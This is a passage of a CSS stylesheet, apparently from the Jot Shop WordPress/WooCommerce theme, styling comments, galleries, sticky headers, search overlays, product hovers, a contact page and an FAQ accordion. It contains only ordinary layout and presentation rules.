list-style: none;
}
.single article.comment-body{
padding:0;
}
/* comment-list css Starts */
.thunk-single-post .comment,
.thunk-single-page .comment{
  margin-bottom:15px;
}
.thunk-single-post .comment-author,
.thunk-single-page .comment-author{
  display: flex;
} 
.thunk-single-post .comment-author img,
.thunk-single-page .comment-author img{
  margin-right: 15px;
}
.thunk-single-post .comment-author .fn,
.thunk-single-page .comment-author .fn{
  margin-right: 5px;
}
.thunk-single-post .comment-author,
.thunk-single-post .comment-metadata,
.thunk-single-post .comment-content,
.thunk-single-post .reply,
.thunk-single-page .comment-author,
.thunk-single-page .comment-metadata,
.thunk-single-page .comment-content,
.thunk-single-page .reply{
  margin-bottom: 15px;
}
.thunk-single-post ol.children,
.thunk-single-page ol.children{
  list-style-type: none;
}
.thunk-single-post .comment-list,
.thunk-single-page .comment-list{
  margin: 10px 0;
  list-style-type: none;
}
.single article.comment-body {
    padding: 15px;
    background: #f6f7f9;
position:relative;
}
.comment-list .reply a {
    background: #ff3377;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
    font-size: 14px;
    padding-top: 7px;
    padding-bottom: 7px;
}
.comment-list .reply {
    position: absolute;
    bottom:0px;
    right: 0;
}
.thunk-single-post .comment-author img, .thunk-single-page .comment-author img {
    margin-right: 15px;
    height: 60px;
    width: 60px;
}
ol.commentlist {
    list-style-type: none;
}
/* comment-list css End */
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/*gallery style*/
.gallery:after {content:"";display:table;clear:both;}
.gallery figure img {max-width:100%; height:auto; margin:0 auto; display:block;}
.gallery figure {float:left; margin:0 2% 0.4em 0;}
.gallery.gallery-columns-1 figure {width:100%; margin:0 0 1em 0; float:none;}
.gallery.gallery-columns-3 figure {width:32%;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+3) {margin-right:0;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+4) {clear:left;}
.gallery.gallery-columns-2 figure {width:49%;}
.gallery.gallery-columns-2 figure:nth-of-type(even) {margin-right:0;}
.gallery.gallery-columns-2 figure:nth-of-type(odd) {clear:left;}
.gallery.gallery-columns-4 figure {width:23.25%;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+4) {margin-right:0;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+5) {clear:left;}
.gallery.gallery-columns-5 figure {width:18%;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+5) {margin-right:0;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+6) {clear:left;}
.gallery.gallery-columns-6 figure {width:14.2%;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+6) {margin-right:0;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+7) {clear:left;}
.gallery.gallery-columns-7 figure {width:12%;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+7) {margin-right:0;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+8) {clear:left;}
.gallery.gallery-columns-8 figure {width:10.2%;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+8) {margin-right:0;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+9) {clear:left;}
.gallery.gallery-columns-9 figure {width:8.85%;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+9) {margin-right:0;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+10) {clear:left;}
/*gallery style end*/

[hidden] {
  display: none;
}
/* =WordPress Core End */

#reply-title{
  padding: 10px 0;
}
.comment-notes{
  font-size: 16px;
  letter-spacing: 0px;
  margin-top: 20px;
  margin-bottom: 10px;
}

form p label{
  display: block;
  margin: 10px 0;
}
.logged-in-as{
  margin: 20px 0;
}
.logged-in-as a{
  color: #242424;
}

.thunk-single-post form p{
  color: #242424;
}
.thunk-single-post form p label,
.thunk-single-page form p label{
  display: block;
  margin: 10px 0;
}
.thunk-single-post .logged-in-as,
.thunk-single-page .logged-in-as{
  margin: 20px 0;
}
.thunk-single-post .logged-in-as a,
.thunk-single-page .logged-in-as a{
  color: #242424;
}
.thunk-single-post .logged-in-as a:nth-of-type(2),
.thunk-single-page .logged-in-as a:nth-of-type(2){

  background: #d80303;
  padding: 5px 10px;
  color: #fff;
}
#wp-comment-cookies-consent{
  width: auto;
  float: left;
  margin-top: 5px;
  margin-right: 10px;
}
#searchform [type="submit"] {
    line-height: 30px;
    font-size: 11px;
    padding: 0px 12px;
   border:1px solid #141415;
    background: #141415;
    color: #fff;
    border-radius: 0px 4px 4px 0px;
        -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#searchform [type="submit"]:hover{
border:1px solid #ff3377;
background: #ff3377;
cursor:pointer;
}
/*********************/
/*Pages Style*/
/*********************/
.thunk-page .thunk-content-wrap{
margin-bottom: 20px;
}
 .page-head{
padding-bottom:15px;
display: -webkit-box;
  display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.page-head h1{
color:#1c1d1e;
}
 .page-head .breadcrumb-trail.breadcrumbs{
flex:1;
}
.thunk-breadcrumb {
padding-bottom:0;
}
.single-product .page-head .breadcrumb-trail.breadcrumbs {
flex: initial;

}
/*//LOADER*/
.thunk-loadContainer{
  display:none;
}
.thunk-loadContainer:before{
position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: " ";
    background: #fffffffa;
    z-index: 99;
    opacity: 0.7;
}
.loader{ 
    position:absolute; 
    top: 50%;
    left: 50%;
    z-index: 999;
}
.loader{
  border: 4px solid #fff;
  border-radius: 50%;
  border-top: 4px solid #fff;
  border-right: 4px solid #ff3377;
  border-bottom: 4px solid #ff3377;
  border-left: 4px solid #ff3377;
  width: 35px;
  height: 35px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
.woocommerce .loader::before{
background:none;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/*Blog post loader*/
.jot-shop-load-more{
text-align:center;
}
.jot-shop-load-more button {
    font-weight: normal;
    background: transparent;
    display: inline-block;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    margin: 0 0 30px 0;
    border: 1px solid #eee;
    transition: all .5s ease-out;
    border: 1px solid #ff3377;
    color: #ff3377;
}

.jot-shop-load-more button:hover {
    color: #fff;
    background: #ff3377;
}
#load-more-posts-error,.scroll-error,.opn-shop-pagination-infinite{
  text-align: center;
}
.inifiniteLoader,#load-more-posts-error{
  display:none;
  text-align: center;
}
.inifiniteLoader .loader {
    top: auto;
    left: auto;
    z-index: 999;
    margin: 0 auto;
}
.opn-shop-pagination-infinite .inifiniteLoader .loader {
    top: auto;
    left:0;
    right:0;
    z-index: 999;
    margin: 0 auto;
    position: relative;
}
.opn-shop-pagination-infinite{
  margin-bottom: 30px;
}
/****************************/
/*woo-product-style on hover*/
/****************************/
.woocommerce .show-on-hover {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 0;
    margin: 0;
    opacity: 0;
    filter: blur(0);
    transition: all .2s linear;
}
.woocommerce li.product:hover .show-on-hover{
    opacity: 1;
    transform: scale(1) translateZ(0) translateY(0);
    pointer-events: inherit;
}

.woocommerce li.product.jot-shop-woo-hover-swap.jot-shop-swap-item-hover:hover img:first-of-type,
.woocommerce div.product.jot-shop-woo-hover-swap.jot-shop-swap-item-hover:hover img:first-of-type{
opacity:0;
}
.woocommerce li.product.jot-shop-woo-hover-swap:hover img.show-on-hover,
.woocommerce div.product.jot-shop-woo-hover-swap:hover img.show-on-hover,
div.product.jot-shop-woo-hover-swap:hover .thunk-list img{
opacity:1!important;
}
.woocommerce ul.products li.product.jot-shop-woo-hover-zoom:hover img,
.woocommerce-page ul.products li.product.opena-woo-hover-zoom:hover img,
.woocommerce ul.thunk-products-ul li.product.jot-shop-woo-hover-zoom:hover img,
.woocommerce-page ul.thunk-products-ul li.product.jot-shop-woo-hover-zoom:hover img,
div.product.jot-shop-woo-hover-zoom .thunk-product:hover img  {
 -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.woocommerce ul.thunk-products-ul li.product .woocommerce-loop-product__link img,
.woocommerce-page ul.thunk-products-ul li.product .woocommerce-loop-product__link img{
    margin-bottom: 0px;
    backface-visibility: hidden;
    transition: filter 0.6s ease 0s, opacity 0.6s ease 0s, transform 0.6s ease 0s, -webkit-filter 0.6s ease 0s, -webkit-transform 0.6s ease 0s;
}
/*social icon*/
.content-social ul.social-icon{
list-style: none;
    margin: 0;
    padding: 0;
    display: inline-flex;
    flex-wrap: wrap;
}
.content-social ul.social-icon li{
padding:5px;
}   
.content-social ul.social-icon li i{
  padding:0;
}
.social-icon.original-social-icon i.fa-facebook{
color:#4867AA;
}
.social-icon.original-social-icon i.fa-google-plus{
color:#DE564A;
}
.social-icon.original-social-icon i.fa-linkedin{
color:#007BB6;
}
.social-icon.original-social-icon i.fa-twitter{
color:#00ACED;
}
.social-icon.original-social-icon i.fa-instagram{
color:#C50067;
}
.social-icon.original-social-icon i.fa-pinterest{
color:#BD081B;
}
.social-icon.original-social-icon i.fa-youtube-play{
color:#FF0000;
}
.social-icon.original-social-icon i.fa-tumblr{
color:#36465D;
}
.social-icon.original-social-icon i.fa-stumbleupon{
color:#EB4823;
}
.social-icon.original-social-icon i.fa-dribbble{
color:#EA4C89;
}
.social-icon.original-social-icon i.fa-skype{
color:#00aff0;
}
.content-social .social-icon a{
font-size: 14px;  
width: 1em;
height: 1em;
line-height:1em;
display:block;
text-align:center;
border:1px solid transparent;
color: #fff;
}
.social-icon.original-social-icon a{
background-color:transparent!important;
border:none;
display:block;
}
/************************/
/*Ribbon Section*/
/************************/
.thunk-ribbon-content{
position:relative;
display: flex;
-webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    text-align: center;
    padding: 70px 10px;
    max-width: 600px;
    margin: 0 auto;
}
.thunk-ribbon-content-col1{
  width:100%;
  margin-bottom:30px;
  color:#fff;
}
.thunk-ribbon-content-col1 h3 {
    font-size: 21px;
}
.thunk-ribbon-content-col2{
       width:100%;
}
.jotshop-site section.thunk-ribbon-section .content-wrap:before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
   background: rgba(0,0,0,0.5);
}
.ribbon-btn{
color: #fff;
    font-size: 12px;
    padding:10px 14px;
    background: #ff3377;
    overflow: hidden;
    z-index: 99;
    -webkit-border-radius: 5px;;
    -moz-border-radius: 5px;;
    border-radius: 5px;;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.ribbon-btn:hover{
  color:#fff;
}
section.thunk-ribbon-section{
  z-index: 1; 
  overflow: hidden;
    padding: 0;
}
section.thunk-ribbon-section video {
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.th-youtube-video{
  height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
    overflow: hidden;
    direction: ltr;
    pointer-events: none;
}
section.thunk-ribbon-section iframe{
position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    width: 975px;
    height: 548.438px;
}
/*404 page & no-result page*/
#no-results .page-content p, #error-404 .page-content p{
margin:15px 0px;
}

#no-results .form-content input[type="text"],#error-404 .form-content input[type="text"]{
width: 250px;
}

.error-heading h2{
font-size:50px;
margin:30px 0px
}
.error-heading h3{
font-size:30px;
}
/*404 page & no-result page*/
/***************************/
/*Sticky Header*/
/****************************/
.sticky-header:before,.search-wrapper:before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #FFF;
}
.search-wrapper:before{
  background: #EEE;
}
.sticky-header-bar{
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.sticky-header-col1{
    justify-content: flex-start;
    width: 21%;
    padding:0px;
    align-items: center;
    display: inline-flex;
}
.sticky-header-col2{
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    width: 54%;
}
.sticky-header-col3 {
    text-align: right;
    width: 25%;
}
.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,a.prd-search{
  height: 38px;
  width: 38px;
  line-height: 38px;
  margin: 0px 8px 0px 0px;
}
.cart-contents .count-item:hover{
  color:#fff;
}
.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{
position: relative;
padding: 0;
text-align:center;
    color:#1c1d1e;
    padding:0;
    margin: 0;
-webkit-border-radius: 5px;;
    -moz-border-radius: 5px;;
    border-radius: 5px;;
}
.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,
.sticky-header .header-icon a i{
  font-size:14px;
}

.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i {
    position: relative;
    left: auto;
    top: auto;
    z-index: 9;
    padding-right: 0;
    border-right:0;
    -webkit-transform: inherit;
    -moz-transform: inherit;
    transform: inherit;
}
.sticky-header-col3 .thunk-icon .cart-icon{
background:transparent;
display: contents;
}
.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{
  border-right:none!important;
}
.sticky-header-col3 .header-icon {
    display:block;
    vertical-align: middle;
    display: inline-flex;
}
.sticky-header-col3 .thunk-icon {
    text-align: right; 
    text-align: -webkit-right;
    display: flex;
    justify-content: flex-end;
}
.sticky-header{
    position: fixed;
    z-index: 999;
    visibility: hidden;
    opacity: 0;
    background: #fff;
    width:100%;
    
    -webkit-animation: fadeOutUpBig .5s ease;
    animation: fadeOutUpBig .5s ease;
    pointer-events: none;
    box-shadow: 0 0 10px rgba(0,0,0,.08);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-animation: none;
    animation: none;
   
}
.search-wrapper{
    z-index:999;
}
.sticky-header.stick{
    visibility: visible;
    opacity: 1;
   
    -webkit-animation: fadeInDownBig .7s ease;
    animation: fadeInDownBig .7s ease;
    pointer-events: visible;
    pointer-events: unset;
     -webkit-transform: none;
    transform: none;
}
.sticky-header .logo-content{
width:100%;
padding: 10px 0px;
}
.sticky-header .logo-content img{
max-width:65%;
}
.sticky-header .site-title a,.site-description,.sticky-header .cart-icon a span:hover{
color: #111;
}

.sticky-header .account span,
.sticky-header .cart-contents .cart-total{
display:none;
}
.sticky-header-bar .menu-toggle .menu-btn{ height: 38px;
    width: 38px;
    line-height: 38px;
    background: none;
    color: #fff;
    padding: 0px 0px 0px 0px;
    margin: 0px 0px 0px 0px;
    -webkit-border-radius: 5px;;
    -moz-border-radius: 5px;;
    border-radius: 5px;;
}
.sticky-header-bar .menu-toggle .menu-btn .btn{
margin:0 auto;
margin-top:10px;
}
.sticky-header-bar .menu-toggle .menu-btn span {
    display: block !important;
    width: 17px;
    margin: 3px;
}
/*search wrapper*/
.search-wrapper{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background: #fff;
    display: block;
    box-shadow: 0 0 10px rgba(0,0,0,.08);
    -webkit-transform: translate(0,-100%);
    -ms-transform: translate(0,-100%);
    transform: translate(0,-100%);
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0);
    visibility: hidden;
    transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
        z-index: 99999;
}
.search-wrapper.open{
    visibility: visible;
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.search-wrapper  .container{
    padding-top: 60px;
    padding-bottom:60px;
        width: 50%;
}
.search-wrapper #search-box form {
   width: 100%;
}
.search-wrapper  #search-box input[type="text"]{
width:100%;
}
.search-close{
float:right;
margin-bottom:25px
}
.search-close-btn {
    display: block;
    text-decoration: none;
    min-width: 1.5em;
    min-height: 1.5em;
    transform-origin: center;
    transition: all .3s linear;
    transition-property: transform;
    -webkit-backface-visibility: hidden;
       color: #1c1d1e;
}
.search-close-btn:before, .search-close-btn:after {
    content: '';
    display: block;
    border-top: 1px solid;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
}
.search-close-btn{
    -webkit-transform: rotateZ(0deg);
    -moz-transform: rotateZ(0deg);
    transform: rotateZ(0deg);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #fff;
}
.search-close-btn:before {
    -webkit-transform: rotateZ(-45deg);
    -moz-transform: rotateZ(-45deg);
    transform: rotateZ(-45deg);
}
.search-close-btn:after {
    -webkit-transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}
.search-close-btn:hover {
    -webkit-transform: rotateZ(90deg);
    -moz-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
}
/*cart show in sticky and mobile bottom nav*/
.sticky-header .thunk-icon .cart-content .count-item .item,
.sticky-header .thunk-icon .cart-content span.woocommerce-Price-amount,

#jotshop-mobile-bar .cart-content .count-item .item,
#jotshop-mobile-bar .cart-content span.woocommerce-Price-amount{
display:none;
}
.sticky-header .count-item{
    position: absolute;
    top: -2px;
    left: 9px;
    background: #141415;
    color: #fff;
    width: 20px;
    height: 20px;
    line-height: 20px;
    border-radius: 100%;
    font-size: 10px;
}
#jotshop-mobile-bar a{
position:relative;
}
#jotshop-mobile-bar .count-item{
    position: absolute;
    top: 5px;
    right: 29px;
    left: initial;
    background: #141415;
    color: #fff;
    width: 20px;
    height: 20px;
    line-height: 20px;
    border-radius: 100%;
    font-size: 10px;
    text-align:center;
}
/******************************/
        /*Responsive*/
/******************************/
/*******************/
/*text ellips css start*/
/*******************/
.thunk-woo-product-list .woocommerce-loop-product__title{
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-box-orient: vertical;
   -webkit-line-clamp:1; 
    line-height:24px; 
    max-height:24px;
}
.thunk-list .thunk-product-content .woocommerce-LoopProduct-title{
    display: -webkit-box;
    line-height:21px; 
    font-size: 14px;
    margin-bottom: 5px;
}
.cat-title,.slide-content-wrap p{
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-box-orient: vertical;
   -webkit-line-clamp:1; 
   line-height:21px; 
    max-height:21px;
}
span.product-title{
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-box-orient: vertical;
   -webkit-line-clamp:1; 
   line-height:21px; 
    max-height:42px;
}
.slide-content h2{
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   -webkit-box-orient: vertical;
   -webkit-line-clamp:1; 
   line-height:35px; 
    max-height:35px;
}
.thunk-list-view .thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: initial;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: inherit;
    line-height: inherit;
    max-height: inherit;
}
/*******************/
/*text ellips css end*/
/*******************/
.thunk-icon{
text-align:right;
text-align: -webkit-right;
}
/*off canvas sidebar*/
.jot-shop-off-canvas-sidebar .jot-shop-widget-content{
border:none;
padding:0
}
/*Back to top Start*/
#move-to-top {
    background-color: #ff3377;
    font-size:18px;
    right: 30px;
    bottom: 30px;
    position: fixed;
    text-align: center;
    cursor: pointer;
    width: 2em;
    height: 2em;
    line-height: 2em;
    color: #fff;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px; 
    border: solid 3px #fff;  
    z-index: 9999;
}
#move-to-top:not(.filling){
    opacity: 0;
    visibility: hidden;
}
#move-to-top i{
    font-family: fontawesome;
    font-weight: normal;
}
#move-to-top:hover{
    opacity:1;
}
/****************************/
/*post-slide-widget-style*/
/****************************/
.post-slide-widget .owl-nav {
    position: absolute;
    top: -35px;
    right: 9px;
    left: auto;
    margin: 0;
}
.post-slide-widget .post-thumb{
    margin-bottom:10px;
}
.post-slide-widget .title{
  font-size: 14px;
  font-family: "NotoSans-Bold";
}
.widget.th-about-me a.read-more:hover{
  color: #FFF;
}
/******************************/
/*extra list in drop down style*/
/******************************/
.header__cat__item.dropdown{
    display: inline-flex;
    position: relative;
}
.header__cat__item.dropdown a.more-cat{
    width: 30px;
    height: 30px;
    line-height: 30px!important;
    font-size: 13px;
    text-align: center;
    color: #111;
    border: 1px solid #ccc;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}
.header__cat__item.dropdown.open ul.dropdown-link{display:block;}
.thunk-cat-tab ul.dropdown-link{
  position: absolute;
    top: 100%;
    right: 8px;
    z-index: 1000;
    display:none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    font-size: 13px;
    line-height: 20px;
    background: #ffffff;
    border: 0;
    box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2);
    border-radius: 3px;
    margin: 0 !important;
    padding: 0;
}
ul.dropdown-link > li >a {
    display: block;
    text-decoration: none;
    padding: 8px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    white-space: nowrap;
}
/*max-mega-menu */
.mega-menu-jot-shop-main-menu .main-header .sider.main{
display:block;
}
.mega-menu-jot-shop-main-menu .main-header .menu-toggle,
.mega-menu-jot-shop-main-menu .main-header .sider.main .menu-close{
display:none!important;
}
.mega-menu-jot-shop-sticky-menu .sticky-header .sider.main{
display:block;
}
.mega-menu-jot-shop-sticky-menu .sticky-header .menu-toggle,
.mega-menu-jot-shop-sticky-menu .sticky-header .sider.main .menu-close{
display:none!important;
}
.mega-menu-jot-shop-main-menu .main-header .sider.left,
.mega-menu-jot-shop-main-menu .main-header .sider.right{
    display: block;
    position: inherit;
    top: 0;
    height: auto;
    z-index: 999999;
    width: auto;
    padding: 0;
    max-width: 100%;
    -webkit-box-shadow: none;
    box-shadow: none;
   overflow-x: inherit;
    overflow-y: inherit;
    font-size: 15px;
    background-color: #fff;
    -webkit-touch-callout: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
}
.woocommerce #shop-product-wrap .woocommerce-ordering {
    width: 210px;
    text-align: right;
}
/*************************************/
/*Page Template Style*/
/*************************************/
.thunk-contactus-detail{
display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.thunk-contact-col{
padding:45px 20px;
margin-top:20px;
margin-bottom:20px;
border: 1px solid #f1f1f1;
width:23.5%;
margin-right:2%;
text-align: center;
}
.thunk-contact-col:nth-child(4n+4){
margin-right:0;
}
.thunk-contact-col .fa{
    font-size: 24px;
    margin-bottom: 10px;
color: #ff3377;
display:block;
}
.page-contact .leadform-show-form h1{
display:none;
}
.thunk-contactus{
margin:50px 0px;
}
.page-contact .leadform-show-form{
    max-width: 60%;
}
.page-contact .leadform-show-form label{
    color:#ff3377;
    margin-bottom: 16px;
    line-height: 1;
    font-size: 1em;
font-family: 'NotoSans-Bold';
}
 .page-contact .leadform-show-form textarea, 
  .page-contact .leadform-show-form input:not([type]), 
  .page-contact .leadform-show-form input[type="email"], 
  .page-contact .leadform-show-form input[type="number"], 
  .page-contact .leadform-show-form input[type="password"],
   .page-contact .leadform-show-form input[type="tel"], 
   .page-contact .leadform-show-form input[type="url"], 
   .page-contact .leadform-show-form input[type="text"], 
   .page-contact .leadform-show-form input[type="number"] {
    border-color: #f1f1f1;
    height: 52px;
    border-radius: 0;
    padding: 0 19px;
    box-shadow: none;
    background: transparent;
}
 .page-contact .leadform-show-form .lf-field {
    position: initial;
}
 .page-contact .leadform-show-form ::-webkit-input-placeholder {
        /* WebKit browsers */
         color: transparent;
    }
   .page-contact .leadform-show-form  :-moz-placeholder {
        /* Mozilla Firefox 4 to 18 */
         color: transparent;
    }
   .page-contact .leadform-show-form  ::-moz-placeholder {
        /* Mozilla Firefox 19+ */
         color: transparent;
    }
    .page-contact .leadform-show-form :-ms-input-placeholder {
        /* Internet Explorer 10+ */
         color: transparent;
    }
    .page-contact .leadform-show-form input::placeholder {
         color: transparent;
    }
    .page-contact .leadform-show-form textarea::-webkit-input-placeholder {
        /* WebKit browsers */
         color: transparent;
    }
    .page-contact .leadform-show-form textarea:-moz-placeholder {
        /* Mozilla Firefox 4 to 18 */
         color: transparent;
    }
    .page-contact .leadform-show-form textarea::-moz-placeholder {
        /* Mozilla Firefox 19+ */
         color: transparent;
    }
    .page-contact .leadform-show-form textarea:-ms-input-placeholder {
        /* Internet Explorer 10+ */
         color: transparent;
    }
    .page-contact .leadform-show-form textarea::placeholder {
         color: transparent;
    }
  .page-contact .leadform-show-form div.lf-field {
    margin-bottom: 20px;
}

  .page-contact .leadform-show-form .lf-field:nth-of-type(1),
  .page-contact .leadform-show-form .lf-field:nth-of-type(2){
width:50%;
float:left;
}
  .page-contact .leadform-show-form .lf-field:nth-of-type(1){
padding-right:7.5px;
}

.page-contact .leadform-show-form .lf-field:nth-of-type(2){
padding-left:7.5px;
}

 .page-contact .leadform-show-form input[type="submit"]{
background:#ff3377;
border:1px solid #ff3377;
border-radius: 5px
}
.google-map iframe{
margin:0;
}
/* Faq Accordion CSS */
.accordion-wrapper{
width:60%;
margin:0 auto;
margin-top:50px;
margin-bottom:50px;
}
.thunk-accordion .ac {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
    margin-top: 5px;
    margin-bottom: 15px;
}
.thunk-accordion .ac > .ac-q {
    text-decoration: none;
    cursor: pointer;
    position: relative;
     width: 100%;
    padding: 15px;
    display: inline-block;
    background: #fff;
    transition: all linear 0.15s;
    font-size: 18px;
    line-height: 23px;
    text-decoration: none;
}
.thunk-accordion .ac > .ac-q::after {
    content: "+";
    color: #ff3377;
    text-align: center;
    width: 15px;
    font-size: 16px;
    right: 10px;
    top: 50%;
    -ms-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    position: absolute;
}
.thunk-accordion .ac > .ac-a {
    -o-transition-property: all;
    -o-transition-timing-function: ease;
    -webkit-transition-property: all;
    -webkit-transition-timing-function: ease;
    transition-property: all;
    transition-timing-function: ease;
}
.thunk-accordion .ac > .ac-a p {
    font-size: 14px;
    line-height: 25px;
    margin: 0;
    padding: 15px;
}
.thunk-accordion .ac.active > .ac-q::after {
    content: "-";
}
.thunk-accordion .faq-sn{
    font-size: 20px;
    margin-right: 10px;
    display: none;
}
/* Services CSS Starts*/
